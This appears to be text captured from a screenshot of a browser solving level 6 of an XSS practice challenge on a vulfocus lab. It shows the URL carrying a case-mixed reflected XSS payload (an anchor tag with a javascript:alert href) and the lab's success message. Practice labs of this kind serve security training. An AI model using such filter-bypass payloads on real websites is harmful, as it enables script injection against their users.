 火狐主页
首页 - vulfocus
欢迎来到level6
158.247.233.5:47315/level6.php?keyword=">+<a+HrEf%3Djavascript%3Aalert('xss')+>+xss<%2Fa>+%2F%2F&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 图站精选 | Danbooru... vulfocus 移动设备上的书签
欢迎来到level6
没有找到和"> <a HrEf=javascript:alert('xss') > xss</a> //相关的结果.
xss //"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
158.247.233.5:47315
完成的不错！
确定 取消
javascript:alert('xss')